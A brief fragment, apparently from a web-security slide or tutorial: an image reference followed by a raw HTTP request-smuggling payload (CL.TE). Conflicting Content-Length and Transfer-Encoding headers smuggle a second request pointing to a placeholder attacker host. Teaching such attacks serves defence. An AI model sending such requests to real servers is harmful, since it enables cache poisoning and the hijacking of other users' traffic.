 POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 54
Transfer-Encoding: chunked
0
GET /home HTTP/1.1
Host: attacker-website.com
Foo: X